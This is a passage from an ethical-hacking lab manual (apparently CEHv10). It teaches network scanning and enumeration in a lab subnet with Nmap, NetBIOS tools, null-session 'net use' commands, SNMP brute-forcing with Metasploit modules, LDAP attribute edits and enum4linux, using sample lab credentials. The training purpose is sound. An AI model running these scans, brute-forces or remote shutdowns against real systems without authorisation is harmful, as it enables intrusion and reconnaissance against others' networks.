Now, switch back to Windows 10 (Target machine), and analyze the captured packets. You will observe that requests have come from various unknown IP addresses (you can see this under the Source column)

Close the Wireshark window after completing the lab.
In this lab, you have learned how to avoid scanning detections using multiple decoy IP addresses.
Exercise 8: Drawing Network Diagrams Using Network Topology Mapper
Scenario
During your security assessment, your next task will be to create target network diagram or topological diagram using the IP range obtained from information gathering phase. As a professional ethical hacker or penetration tester, you should be able to create pictorial representation of network topology used in the target network. This lab will demonstrate how to create topological map of target network.
SolarWinds Network Topology Mapper automatically discovers your network and produces a comprehensive network diagram that can be easily exported to Microsoft Office or Visio. Network Topology Mapper automatically detects new devices and changes to network topology. It simplifies inventory management for hardware and software assets, addresses reporting needs for PCI compliance and other regulatory requirements. The objective of this lab is to help students how to create network topology diagram of target network using Network Topology Mapper.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Network Discovery Tools\Network Topology Mapper and double-click SolarWinds Network Topology Mapper.exe.
The SolarWinds Registration dialog-box opens. Enter any email address, and then click Continue.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
Accept the license agreement, and click Install. The SolarWinds license pop-up appears, click Continue Evaluation.
The Help SolarWinds Improve window opens. Click No, I would not like to participate, and then click OK.
Once the installation is complete, and the SolarWinds Network Topology Mapper window opens, click Close.
The SolarWinds pop-up opens. Click Continue Evaluation.
The SolarWinds Network Topology Mapper main window opens, along with the Welcome Screen…. Click New Network Scan in the Welcome Screen.

The Set a Maps Password window opens. Enter a password (here, qwerty@123) of your choice in the New Password field. Re-enter the same password in the Confirm Password field, and click Save.

The SNMP Credentials section appears in the Network Discovery Scan window. Select private in the Stored Credentials section and public in the Discovery Credentials section, then click Next.

The WMI Credentials section appears. Click Next.
The VMWare Credentials section appears. Click Next.
The Network Selection section appears. Click the IP Ranges tab, enter the IP address range (10.10.10.1-10.10.10.255) in the Start Address and End Address fields, and click Next.

The Discovery Settings section appears. Enter a name under Scan name field (here, Network Topology), and click Next.

The Scheduling section appears. Select Once from the Frequency drop-down list, click Yes, run this discovery now, and then click Next.

The Summary section appears. Click Discover.
The Network Topology Mapper starts scanning the network for live hosts.
The network scan results appears in the main window of the SolarWinds Network Topology Mapper. Close the Map Navigator window.
NOTE: The scan result might vary in your lab environment.

Expand the Node Display Options and Map Layouts nodes. Check the IP address option. This displays IP addresses for all nodes in the layout.
NOTE: Some IP addresses may not be shown in the evaluation version.

Right-click a node (here, Windows 8), and select Node Properties to view information about the selected node.

The Details window opens, displaying information about the selected node.
NOTE: Close the window after analyzing the network diagram.

Right-click a node (here Windows 8), select Integration with Windows Tools, and click Remote Desktop.

In the Windows Security dialog-box, type the following credentials and press Enter:
User Name: martin
Password: apple
NOTE: Here, you need to enter the login credentials of the Windows 8 machine user. The Remote Desktop Connection pop-up appears. Click Yes.

The Remote Desktop connection is successfully set.
You can use other options, such as Ping, Telnet, and Traceroute.
INFO: Similarly, an attacker can use this application to draw network diagrams, find the active hosts on the network, perform Ping, Telnet, etc.
Close the Remote Desktop Connection.
After examining all the network diagrams, and exploring the additional features, exit the application.
In this lab, you have learned how to:
•Discover and draw network topology.
•Draw a map showing the logical connectivity of your network and navigate around the map
Exercise 9: Checking for Live Systems Using Angry IP Scanner
Scenario
Angry IP scanner is a fast, simple, and efficient IP address and port scanner. It simply pings each IP address to check if it’s alive, then optionally it is resolving its hostname, determines the MAC address, scans ports, etc. The amount of gathered data about each host can be extended with plugins.
During the network scanning phase of security assessment, you may need to scan the network devices connected to the target network within a specified IP range. As a professional ethical hacker or pen-tester, you should be able to scan and detect such network devices in the target network. This lab will demonstrate how to do so.
The objective of this lab is to help student understand how to scan all devices within a specified IP range using Angry IP Scanner.
Use the Windows 2016 Server computer
Login with the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Ping Sweep Tools\Angry IP Scanner and double-click ipscan-3.5.2-setup.exe to launch the Angry IP Scanner Setup.
Proceed with the installation guided by the installation wizard.
Launch the Angry IP Scanner application from the Start menu. Angry IP Scanner starts and a Getting Started window pops up as shown in the screenshot. Click Close.
In the IP Range fields, Input the IP range as 10.10.10.0 to 10.10.10.30.
Click the Preferences icon beside the IP Range menu.

Preferences window pops up. In the Scanning tab, under Pinging section, select the Pinging method as Combined UDP+TCP.

Now switch to the Ports tab and under the Port selection section, enter the range as 1-1000.

Now switch to the Display tab and under Display in the results list section select the Alive hosts (responding to ping) only radio button. Click OK.

Click the Start button to start scanning the IP range you entered.
Angry IP Scanner starts scanning the IP range and starts to list out the alive hosts found. Check the progress bar on the bottom-right corner to see the progress of the scanning.
NOTE: It takes approximately 20 mins. for the scan to finish
Upon finishing, a Scan Statistics window pops up. Note the total number of hosts alive and click Close.

You can see all the IPs with their Hostnames and open Ports listed in the main window. Double-click any IP. IP address details window pops up showing all the relevant details of the system.
NOTE: The scan results may differ in your lab environment

After analyzing the results, exit Angry IP Scanner application and close all windows.
In this lab you learned how to scan all devices within a specified IP range using Angry IP Scanner.
Exercise 10: Scanning for Network Traffic Going Through a Computer’s Adapter Using IP-Tools
Scenario
IP-Tools offers many TCP/IP utilities in one program and is indispensable for anyone who uses the Internet or Intranet. It can perform activities such as network monitoring, spoofing, filtering, decoding and parsing from a single place. The Adapter Statistics program can provide not only textual but graphical data with support of the most network protocols.
During the scanning phase of security assessment, you should not limit your scanning attempts by number or type. It is important to try different tools and techniques to detect line host and open ports of the system. This lab will demonstrate how to detect live hosts and open ports in the target network using IP-Tools.
The objective of this lab is to use IP-Tools to detect live hosts, open ports and services of systems in the network.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Scanning Tools\IP-Tools and double-click ip-tools.exe to launch the IP-Tools Setup.
This program will install IP-Tools 2.70. Continue? Pop-up appears, click Yes.
Proceed with the installation guided by the installation wizard.
IP-Tools main window appears showing Local Info by default.
NOTE: If the application does not launch automatically, launch IP-Tools from the start menu

Click the Name Scanner tab. In the From Addr. field type 10.10.10.1 and in the To Addr. field type 10.10.10.20. Click the Start button to begin. The scanner enumerates all the system names in the IP range and displays them.

Click the Port Scanner tab. In the From Addr. field type 10.10.10.1 and in the To Addr. field type 10.10.10.20. Click the Start button to begin. Port scanner starts to scan for the open ports in all the hosts and displays them.

Click the UDP Scanner tab. In the From Addr. field type 10.10.10.1 and in the To Addr. field type 10.10.10.20. Click the Start button to begin. UDP scanner starts to scan for the open UDP ports in all the hosts and displays them.

Click the Ping Scanner icon from the menu bar. In the From Addr. field type 10.10.10.8 and in the To Addr. field type 10.10.10.16. Click the Start button to begin. Ping scanner starts to scan for the alive hosts in the network and displays them.

Analyze the results and close all application windows that were open.
In this lab you learned how to use IP-Tools to detect live hosts, open ports and services of systems in the network.
Exercise 11: Identify Target System OS with TTL and TCP Window Sizes using Wireshark
Scenario
Identifying the OS used on the target host allows an attacker to figure out the vulnerabilities the system possess and the exploits that might work on a system to further carry out additional attacks.
Attacker can identify the OS running on the target machine by looking at the Time To Live (TTL) and TCP window size in the IP header of the first packet in a TCP session.
Sniff/capture the response generated from the target machine using packet-sniffing tools like Wireshark and observe the TTL and TCP window size fields.
Use the Windows 2016 Server
Login with the credentials
Launch the Wireshark application from the Start menu or the Desktop Icon.
The Wireshark main application window appears, double-click on the Ethernet interface to start capturing network packets.

Switch to the Windows 10 computer
Login with the credentials
Right-click the start-menu icon and click Command Prompt from the context menu.
In the command prompt window type ping 10.10.10.16 and press Enter to ping the Windows Server 2016 machine.

Switch back to the Windows Server 2016 machine and select the ICMP packet from windows 10. Expand the Internet Protocol Version 4 heading in the Packet Details pane and note down the Time to live value.

Click Capture--> Restart from the menu bar. If a prompt appears, click Continue Without Saving button.
Use the Ubuntu Computer
Login with the credentials
In the Ubuntu machine, open a command terminal and type ping 10.10.10.16 and press Enter. After a few packets have been sent press Ctrl+C to stop pinging the machine.

Switch back to the Windows Server 2016 machine, and select the ICMP packet from Ubuntu. Expand the Internet Protocol Version 4 heading in the Packet Details pane and note down the Time to live value.

Compare the different Time to Live values to identify the OS of the target machines.
Refer to the table in the screenshot for more details.
Close all application windows after the lab is finished.

In this lab you learned how to sniff/capture the response generated from the target machine using packet-sniffing tools like Wireshark and observe the TTL and TCP window size fields to determine the OS of the target machines.
Lab 4 Enumeration
Exercise 1: NetBIOS Enumeration Using Global Network Inventory
The first step of enumeration is to collect the names of the machines in the network, including switches, network printers, document centers, and so on. Later, you will probe these machines for detailed information about the network and host resources. In this lab, you will learn how networks are scanned using the Global Network Inventory tool.
Global Network Inventory is one of the de facto tools for security auditing and testing of firewalls and networks. It is also used for Idle Scanning. This lab will show you how networks can be scanned and how to use Global Network Inventory.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Scanning Tools\Global Network Inventory and double-click gni_setup.exe.
Global Network Inventory Installation Wizard appears. Follow the wizard driven installation steps to install the application.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
About Global Network Inventory window appears, click I Agree.
NOTE: If the application does not launch automatically after installation, double-click the Global Network Inventory application icon on the Desktop to start the application
The Global Network Inventory GUI appears, along with a Tip of the day pop-up; click Close
The New Audit Wizard window appears, click Next.

The Audit Scan Mode section appears, select IP range scan, and click Next.

The IP Range Scan section appears. Set an IP range and click Next.
In this lab, provide the IP range as 10.10.10.1 to 10.10.10.25.

The Authentication Settings section appears, select Connect as, enter the credentials of the Windows Server 2012 machine, and click Next.
Credentials for Windows Server 2012:
Username: Administrator
Password: Pa$$w0rd
INFO: In real time, attackers do not know the credentials of the remote machine/machines. In such case, they simply choose the Connect as currently logged on user option and perform a scan to determine which network machines are active. In such case, they will not be able to extract information about the target except its IP and MAC addresses. So, they might use tools such as Nmap to gather information about open ports and services running on them. This lab is just for assessment purpose, so we have directly entered the credentials of the remote machine and are able to access the inventory Global Network Inventory application.

Leave the default settings and click Finish in the final step of the wizard.
Global Network Inventory starts scanning the IP address range provided.
Once scanning is completed, the scanning results are displayed, select the IP address of the Windows Server 2012 (10.10.10.12) machine under the CEH node under View results, to view individual results.
The Scan Summary tab displays a brief summary of machine that has been scanned.
It will shows you the Machine name, MAC Address, OS installed, and etc.
NOTE: CEH is a domain name of the Windows Server 2012 machine. The scan results might vary in your lab.
INFO: You can even hover the mouse cursor over the computer details tab to view the scan summary.

The Operating System tab displays the operating system details of the machine. Hover the mouse over the Windows Details tab to view the complete details of the machine.

The BIOS section gives details of BIOS settings. Hover the mouse cursor over the tab containing the BIOS information to see the BIOS information.

Under NetBIOS, complete details of NetBIOS applications are displayed. Click each of the NetBIOS application to view its details.

The User Groups tab shows user account details by work group. Hover the mouse cursor over each work group to view detailed information.

The Users tab shows user accounts present in the machine, users' last logon time, and log in counts.
 ]
]
The Services section give the details of the services installed on the machine. Hover the mouse cursor over any service to view its details.

The Installed Software section displays details of software installed on the machine. Hover over software names to view their details.

On completion of the lab, close Global Network Inventory and all other windows.
In this you will learn how to scan networks and enumerating system information using Global Network Inventory.
Exercise 2: Enumerating Network Resources Using Advanced IP Scanner
It becomes very important to perform vulnerability scanning to find network flaws and vulnerabilities, and patch it up before attackers can intrudes into it. The goal of running a scanner is to identify devices on your network that are open to known vulnerabilities.
Network scanning refers to a set of procedures used for identifying hosts, ports, and services in a network. The purpose of scanning is to discover exploitable communications channels, probe as many listeners as possible, and keep track of the ones that are responsive or useful to an attacker’s particular needs. The objective of this lab is to help students to perform a local network scan and discover all network resources.
You need to:
•Perform a system and network scan
•Enumerate user accounts
•Execute remote penetration
•Gather information about local network computers
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Ping Sweep Tools\Advanced IP Scanner, and double-click ipscan25.exe.
The Select Setup Language pop-up appears, select a preferred language from the drop-down list, and click OK.
NOTE: If Open File - Security Warning pop-up appears, click Run.
The Advanced IP Scanner GUI appears.
This tool will launch automatically once you click Finish.
NOTE: Alternatively, you can also launch Advanced IP Scanner by from the desktop icon or Start menu apps.

Specify the IP address range in the Select range field. In this lab, we are giving IP Address range as 10.10.10.1-25. Click Scan to start scan.

Advanced IP Scanner starts the scan as shown in the screenshot. It will list all the live hosts in the network.

Advanced IP Scanner scans all the IP addresses within the range. Now, you have the IP address, Name, MAC address, and Manufacturer information of the victim machine. Click Expand icon on the menu bar to view the machine details.
NOTE: The scan results may vary in your lab.

Right-click any of the detected IP addresses to list Wake-On-Lan, Shut down, Abort Shut down, and other options.
In this lab we are choosing the Shut Down option for Windows Server 2012
NOTE: An attacker can also make use of these options, and use various others (e.g., shutting down a remote machine) discussed below. You can forcefully Shutdown, Reboot, and Abort Shutdown the selected victim machine.
INFO: Using these options, you can ping, traceroute, transfer files, chat, send a message, connect to the victim’s machine remotely (using Radmin), and so on. To use the Radmin option, you need to install Radmin viewer, which you can download at www.radmin.com.

The Shutdown options window opens; set a Timeout (here, 10 seconds), and click Shutdown to shut down the machine.
Shutdown Results window appears showing a message that shutdown of the target machine succeeded.
If you switch to Windows Server 2012 from the Resources pane, you will see that the machine has been turned off.
On completion of the lab, close Advanced IP Scanner and all other windows.
In this lab you have learned how to perform:
•System and Network scan
•Enumerating user accounts
•Executing remote penetration
•Information gathering about local network computers
Exercise 3: Performing Network Enumeration Using SuperScan
During enumeration, information about the vulnerabilities or weak points is gathered and individual systems are identified. Pen testers observe the individual systems in their entirety, which allows them to assess security weaknesses. In this lab, we extract NetBIOS information, User and Group Accounts, Network shares, and Trusted Domains and Services (running or stopped). SuperScan detects open TCP and UDP ports on target machines and determines which services are running on them, allowing attackers to exploit these open ports and hack target machines. As an Expert Ethical Hacker and Penetration Tester, you can thus use SuperScan to enumerate target networks and extract lists of computers, user names, user groups, machine names, network resources, and services.
The objective of this lab is to help students learn and perform NetBIOS enumeration, which is carried out to obtain:
•Lists of computers that belong to a domain
•Lists of shares on the individual hosts on the network
•Policies and passwords
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 04 Enumeration\NetBIOS Enumeration Tools\SuperScan, and double-click SuperScan4.1.exe.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
The SuperScan main window appears, click on the Windows Enumeration tab.
Enter the IP address of the target machine in the Hostname/IP/URL textbox, and check the types of enumeration you want to perform under Enumeration Type in the left pane of the window. Click Enumerate to start the enumeration.
NOTE: Here, the target machine is Windows 10and its IP address is 10.10.10.10

SuperScan starts enumerating the provided hostname and displays the results shown in the screenshot.
Wait until you see Enumeration complete message on the screen.
Now, scroll the window to see the results of the enumeration, and analyze the report carefully.

On completion of the lab, close SuperScan 4.1 window and all other windows.
In this lab, you have learned how to perform NetBIOS enumeration and obtained
•List of computers that belong to a domain
•List of shares on the individual hosts on the network
•Policies and passwords
Exercise 4: Enumerating Resources in a Local Machine Using Hyena
Hackers enumerate applications and banners in addition to identifying user accounts and shared resources. In this lab, Hyena uses an Explorer-style interface for all operations. Management of users, groups (local and global), shares, domains, computers, services, devices, events, files, printers and print jobs, sessions, open files, disk space, user rights, messaging, exporting, job scheduling, processes, and printing are all supported. To be an Expert Ethical Hacker and Penetration Tester, you must have sound knowledge of enumeration, which requires an active connection to the machine being attacked.
Enumeration is the process of extracting user names, machine names, network resources, shares, and services from a system. Enumeration techniques are conducted in an intranet environment. The objective of this lab is to help students learn and perform network enumeration of:
•System user information
•Running system services
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 04 Enumeration\NetBIOS Enumeration Tools\Hyena, and double-click Hyena_English_x86.exe.
Hyena installation wizard appears, click Install. Follow the wizard driven installation steps to install Hyena.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
On completion of installation, launch Hyena application from the Start menu.
If the SystemTools Update Notification Utility appears, click Close.
If the Registration window appears, click OK to continue.
If an Error dialogue box appears, click OK.
If the Hyena dialog box appears, prompting you to register the application, click No.
The main window of Hyena appears, click the “+” node of the local workstation to expand section, then expand Users node to view all the users in the local machine.

To check the services running on the system, double-click Services.

Double-click User Rights to list the User Rights

Double-click Scheduled jobs to list the Scheduled jobs.
INFO: By examining all these options, you can check if there is any sensitive information discovered by Hyena and take proper security measures to safeguard the system.

On completion of the lab, close Hyena and all other windows.
In this lab, you have learned to perform network enumeration:
•Users information in the system
•Services running in the system
Exercise 5: Performing Network Enumeration Using NetBIOS Enumerator
Enumeration is the first attack on a target network, used to gather the information by actively connecting to it. You must have sound knowledge of enumeration, a process that requires an active connection to the machine being attacked. A hacker enumerates applications and banners in addition to identifying user accounts and shared resources. In this lab, we enumerate a target’s user name, MAC address, and domain group.
Enumeration involves making active connections, so that they can be logged. Typical information attackers look for in enumeration includes user account names for future password guessing attacks. NetBIOS Enumerator is an enumeration tool that shows how to use remote network support and to deal with some other interesting web techniques, such as SMB. The objective of this lab is to help students learn and perform NetBIOS enumeration.
The purpose of NetBIOS enumeration is to gather the following information:
•Account lockout threshold
•Local groups and user accounts
•Global groups and user accounts
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 04 Enumeration\NetBIOS Enumeration Tools\NetBIOS Enumerator, and double-click NetBIOS Enumerater.exe. NetBIOS Enumerator main window appears.
NOTE: If an Open - File Security Warning pop-up appears, click Run.
Under IP range to scan, enter an IP range in the from and to fields.
The IP range entered in this lab is 10.10.10.1-10.10.10.25. Click the Scan button to initiate the scan.

Expand all the nodes to view details of the machines detected in the scan.
To perform a new scan or to rescan the provided range of IP addresses, erase the previous scan results by clicking Clear.
INFO: Attackers may use the information obtained, such as enumerated usernames, and perform password guessing techniques to crack a user account.

On completion of the lab, close NetBIOS Enumerator and all the windows that are open.
In this lab, you have learned how to perform enumeration using NetBIOS Enumerator.
Exercise 6: Enumerating a Network Using SoftPerfect Network Scanner
To be an Expert Ethical Hacker and Penetration Tester, you must have sound knowledge of enumeration, which requires an active connection to the machine being attacked. A hacker enumerates applications and banners in addition to identifying user accounts and shared resources. In this lab, we try to resolve host names and auto-detect your local and external IP range.
Enumeration involves an active connection so that they can be logged. Typical information that attackers look for includes user account names for future password guessing attacks. The objective of this lab is to help students learn and perform NetBIOS enumeration, which is carried out to detect:
•Hardware MAC addresses across routers
•Hidden shared folders and writable ones
•Internal and External IP address
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 04 Enumeration\NetBIOS Enumeration Tools\SoftPerfect Network Scanner, and double-click netscan_setup.exe.
Follow the steps in the installation wizard to install the application.
NOTE: If an Open - File Security Warning pop-up appears, click Run.
Welcome to the Network Scanner! window appears, select your preferred language and click Continue.
To start scanning your network, enter an IP range in the Range From and To fields, and click Start Scanning button.
The IP address range specified in this lab is 10.10.10.1-10.10.10.25.
The status bar displays the status of the scan at the lower-right corner of the GUI.

To view the properties of an individual IP address, right-click that particular IP address, and select Properties.

The Properties window appears, displaying the Shared Resources and Basic Info of the machine corresponding to the selected IP address. Close the Properties window after examining the properties.

To view the shared folders, notice the scanned hosts that have a + node before them.
Expand the node to view all the shared folders

Right-click the selected host, and click Open Computer. A drop-down list appears, containing options that allow you to connect to the remote machine as HTTP, HTTPS, Telnet and so on.
INFO: If the selected host is not secure enough, you can make use of these options to connect to the remote machines. You may also be able to perform activities such as sending a message, shutting down a computer remotely, and so on. These features are applicable only if the selected machine is built with a poor security configuration.

On completion of the lab, close SoftPerfect Network Scanner window.
In this lab, you have learned how to perform Enumeration using SoftPerfect Network Scanner and detect:
•Hardware MAC addresses across routers
•Hidden shared folders and writable ones
•Internal and External IP address
Exercise 7: Enumerating a Target Network using Nmap and Net Use
In fact a penetration test begins before penetration testers have made contact with victim systems. During enumeration, information is systematically collected and individual systems are identified. Pen testers examine the systems in their entirety to assess security weaknesses. In this lab, we discus Nmap, it uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, it was designed to rapidly scan large networks. By using the open ports attacker can easily attack the target machine to overcome this type of attacks network filled with IP filters, firewalls, and other obstacles.
As an Expert Ethical Hacker and Penetration Tester, you will need to enumerate a target network and extract a list of computers, user names, user groups, machine names, network resources, and services using various enumeration techniques.
Enumeration is the process of extracting user names, machine names, network resources, shares, and services from a system. Enumeration techniques are conducted in an intranet environment.
The objective of this lab is to help students understand and perform enumeration on target network using various techniques to obtain:
•User names and user groups
•Lists of computers, their operating systems, and the ports on them
•Machine names, network resources, and services
•Lists of shares on the individual hosts on the network
•Policies and passwords
Use the Windows 2016 Server
Login with the credentials
Double-click Nmap - Zenmap GUI icon on the Desktop to launch the nmap application.
The Nmap - Zenmap GUI window appears, perform the nmap -O scan for the Windows Server 2012 machine. This takes few minutes.
Type nmap -O 10.10.10.12 in the Command text box, and click Scan.
NOTE: The IP address of Windows Server 2012 is 10.10.10.12.
Nmap performs a scan for the provided target IP address and outputs the results in the Nmap Output tab.
Your first target is the computer with a Windows OS, on which you can see ports 139 and 445 open. Remember, this usually works only against Windows but may partially succeed if other OSs have these ports open. There may be more than one system with NetBIOS open.
NOTE: You see that ports 135, 139, 445, etc. are open, and port 139 is using NetBIOS.

Switch to the Windows Server 2012 machine, and log on to the machine as Administrator.
Launch Command Prompt and type nbtstat –A 10.10.10.16 and press Enter to perform nbtstat scan on port 139 of the Window Server 2016 machine.
The command returns result.
NOTE: Here, 10.10.10.16 is the IP address of the Windows Server 2016 machine.

We have not even created a null session (an unauthenticated session) yet, and we can still pull down this info.
Issue net use command to view the created null sessions/shared folders from your host. In the command prompt type net use and press Enter.

Issue the following list of commands to create a null session.
Type net use \\10.10.10.16\e ““\user:””, and press Enter.
Now, type net use \\10.10.10.16\e ““/user:””, and press Enter.
NOTE: Where, 10.10.10.16 is the address of the Windows Server 2016 machine, and there are no spaces between the double quotes.

Open File Explorer, right-click the mapped network drive (Z:\), and select Disconnect.

This creates/connects a null session. Confirm it by issuing a generic net use command to see connected null sessions from your host.
To confirm, type net use, which should list your newly created null session.
You will observe that a null session has been created with the name e.

On completion of the lab, close command prompt and all other windows.
After the lab is finished, cancel the lab session and relaunch it.
In this lab, you have learned how to perform enumeration on target network using various techniques to obtain:
•User names and user groups
•Lists of computers, their operating systems, and the ports on them
•Machine names, network resources, and services
•Lists of shares on the individual hosts on the network
•Policies and passwords
Exercise 8: Enumerating Services on a Target Machine
Various services run on a machine that contribute to its functioning. There may be older versions of these services, which contain vulnerabilities that can allow an attacker to exploit them. So, if an attacker obtains the version details, he/she might be able to exploit vulnerable services running on the machine and compromise it. As a Penetration tester, your duty is to enumerate the services running on a target machine and patch the vulnerable ones.
The objective of this lab is to help students understand and perform enumeration on a target network using various techniques to:
•Scan all the machines on a given network or a subnet
•List of machines that are up and running
•Determine open ports on a given node
•Find if any port has firewall restriction
•Enumerate all the services running on the port along with their respective versions
Use the Kali Linux computer
Login with the credentials
Type nmap -sP 10.10.10.0/24 and press Enter to initiate the ping sweep scan.
Nmap scans all the nodes on the given network range and starts displaying all the hosts that are up and running, along with their respective MAC Addresses and device information.
NOTE: The scan results may vary in your lab.

Now, choose an IP address from the scan result and perform a stealthy SYN scan. To do so, type nmap -sS 10.10.10.12, and press Enter. By issuing this command, a stealthy SYN scan will be initiated.
Nmap performs stealthy SYN scan and lists all the open ports on the Windows Server 2012 machine.
NOTE: Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Now that we have obtained all the open ports, along with the services running on them, we will attempt to determine/enumerate the versions of each service running on the ports by performing a SYN scan with the version detection switch enabled.
To enumerate the versions of the obtained services, type nmap -sSV -O 10.10.10.12, and press Enter.
By issuing this command, a stealthy SYN scan with version detection along with OS detection will be initiated.
Nmap performs the scan and displays the versions of the services, along with an OS fingerprint.
NOTE: Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Type nmap -sSV -O 10.10.10.12 -oN Enumeration.txt, and press Enter.
This command performs the Stealthy SYN Scan with Version Detection and OS Detection, and saves the result to home (root) directory with the name Enumeration.txt.
Wait for the scan to complete.
NOTE: Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

On completion of the lab, navigate to Desktop and click the Folders icon from the favorites bar on the left side of the Desktop.
The Home folder appears, displaying the saved Enumeration.txt file. Open the file to view the result.

The scan result appears

Alternatively, you can issue the command cat Enumeration.txt in a command-line terminal to view the result.

By performing services enumeration, an attacker might attempt to find vulnerabilities associated with that particular application and exploit them to gain access to the target machine.
In this lab, you have learned how to enumerate services on a target machine using Nmap.
Exercise 9: SNMP Enumeration Using snmp_enum
SNMP enumeration is the process of enumerating the users’ accounts and devices on a SNMP enabled computer. SNMP service comes with two passwords, which are used to configure and access the SNMP agent from the management station. They are: Read community string and Read/Write community string. These strings (passwords) come with a default value, which is same for all the systems. Hence, they become easy entry points for attackers if left unchanged by the administrator. Attackers enumerate SNMP to extract information about network resources such as hosts, routers, devices, shares, etc., and network information such as ARP tables, routing tables, device specific information, and traffic statistics.
As an ethical hacker or an information security officer, it is imperative for you to find the default community strings and patch them up.
The objective of this lab is to help students understand and enforce various enumeration techniques to:
•Connected Devices
•Hostname and information
•Domain
•Hardware and storage information
•Software Components
•Total Memory
Use the Kali Linux computer
Login with the credentials
Launch a terminal window and type nmap –sU –p 161 10.10.10.12 in the command terminal, and press Enter to view the port status of the target machine.
Now you can see that port 161 is open and is used by SNMP.
NOTE: Here, the target machine is Windows Server 2012 with IP address 10.10.10.12.

Type nmap -sU -p 161 --script=snmp-brute 10.10.10.12 and press Enter.
The snmp-brute script will extract the SNMP community string from the target machine.
The script output will display as shown in the screenshot. Now the extracted SNMP port is used by the public (community string) and with valid credentials.
INFO: It will search pcap socket in parallel threads. The sending sockets sends the SNMP probes along with the community strings with valid credentials.

In the terminal window, type msfconsole and press Enter to launch the Metasploit Framework.
Wait till the framework launches and gives you the msf command line.
In the msf command line, type use auxiliary/scanner/snmp/snmp_login and press Enter.
This will load the module in the framework.

Type show options and press Enter to see the configurables for the module.

Type set RHOSTS 10.10.10.12 and press Enter to specify the target host.

Type exploit and press Enter to run the module. You will get a Login Successful message in the terminal.

Type use auxiliary/scanner/snmp/snmp_enum and press Enter to load the snmp_enum module.

Now, type set RHOSTS 10.10.10.12 and press Enter.

Type exploit and press Enter to run the module.
You will see a messages saying 10.10.10.12, Connected then a rapid scrolling text appears on the screen, wait till you get the Auxiliary module execution completed message.

Once the module execution is completed, scroll to analyze the complete output.
On completion of the lab, close the command terminal.
On completion of this lab, you were able to understand and enforce various enumeration techniques to:
•Connected Devices
•Hostname and information
•Domain
•Hardware and storage information
•Software Components
•Total Memory
Exercise 10: LDAP Enumeration Using Active Directory Explorer (ADExplorer)
In fact, a penetration test begins before testers have even made contact with victim systems. During enumeration, information is systematically collected and individual systems are identified. Pen testers examine the systems in their entirety, which allows them to evaluate security weaknesses. In this lab, we discuss Nmap, which uses raw IP packets in novel ways to determine what hosts are available on a network, what services (application names and versions) those hosts are offering, what OSs (and versions) they are running, and what type of packet filters/firewalls are in use. Nmap was designed to rapidly scan large networks; by using open ports, attackers can easily attack target machines. To protect against this type of attack, networks are typically bolstered with IP filters, firewalls, and other obstacles.
As an Expert Ethical Hacker and Penetration Tester, you will need to enumerate a target network and extract a list of computers, user names, user groups, machine names, network resources, and services using various enumeration techniques.
The objective of this lab is to help students understand and perform enumeration on a target network using various techniques to obtain:
•User names and user groups
•Attributes
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 04 Enumeration\LDAP Enumeration Tools\Active Directory Explorer, and double-click ADExplorer.exe.
The Active Directory Explorer License Agreement dialog appears on the screen, click Agree.
The Connect to Active Directory pop-up appears, type the IP address of the target machine and click OK.
The target machine is Windows Server 2012 with IP address 10.10.10.12.
INFO: Here you can use any of the User Account that have Administrative privileges from Active Directory machine, to access or modify the attributes using ADExplorer. For example you can use CEH\Jason account, which is a member of Administrators, in the Active Directory machine and its password is qwerty to connect the Active Directory machine using ADExplorer.

The Active Directory Explorer displays the active directory structure in the left pane.

Now expand the DC=CEH,DC=com and expand CN=Users to explore the Domain user details.

Click any user name (in the left pane) to display its properties in the right pane. Click CN=Jason to view the properties of the user Jason.

Right-click displayName attribute (in the right pane), and click Modify… from the context menu to modify that user’s profile.

The Modify Attribute window appears where you can modify the user profile. Double-click on Jason to modify it.

Edit Value popup appears. Enter name of your choice under the Value data, and click OK.
Here we modify the name to Steve.

Click OK to close the Modify Attribute window. Now, you can see that the name is modified.
Similarly, you can modify other attributes of the user.
On completion of the lab, close Active Directory Explorer and all the windows that are open.
In this lab, you have learned how to perform LDAP Enumeration Using Active Directory Explorer.
Exercise 11: Enumerating information from Windows and Samba host using Enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems. As a security expert you have to secure process where the attacker can establish an active connection with the victim and try to discover as much attack vectors as possible, which can be used to exploit the systems further. You should know what info is available to the attacker and secure that info before anyone misuses it.
Enumeration is the process of extracting user names, machine names, network resources, shares, and services from a system. These techniques are conducted in an intranet environment.
The objective of this lab is to help students understand and enforce various enumeration techniques to:
•Connected Devices
•Hostname and information
•Domain
•Hardware and storage information
•Software Components
•Total Memory
Use the Kali Linux computer
Login with the credentials
Open a command terminal window and type enum4linux -u martin -p apple -U 10.10.10.12 and press Enter. The command shows the details of the target system, scroll to analyze the full output.
NOTE: Here 10.10.10.12 is the IP of Windows Server 2012 and the credentials of Martin user accounts are used.

Type enum4linux -u martin -p apple -o 10.10.10.12 and press Enter to gather the OS information of the target machine.
The command executes and shows the Operating System details of the target machine. Scroll to analyze the full output.

Type enum4linux -u martin -p apple -P 10.10.10.12 and press Enter to get the Password Policy Information of the target machine.
The command executes showing all the information about the password policy of the Windows Server 2012 system. Scroll to analyze the full output.

Type enum4linux -u martin -p apple -G 10.10.10.12 and press Enter to get the Groups information of the target machine.
The command executes showing all the group information of the Windows Server 2012 system. Scroll to analyze the full output.

